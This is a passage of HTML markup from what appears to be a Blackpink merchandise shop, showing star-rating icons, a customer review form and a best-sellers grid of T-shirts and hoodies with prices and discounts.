  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://black-pink.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="316" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8 py-2">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="450">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/black-pink-kpop-90s-t-shirt" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/1158/conversions/t-shirts-men-heavyweight-t-shirt-(10)-small.png?w=250&amp;h=250"
                    alt="Black Pink KPOP 90s T-Shirt"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/black-pink-kpop-90s-t-shirt" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/black-pink-kpop-90s-t-shirt" class="capitalize hover:text-primary-600 transition-colors">Black Pink KPOP 90s T-Shirt</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="437">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/937/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="418">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/879/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
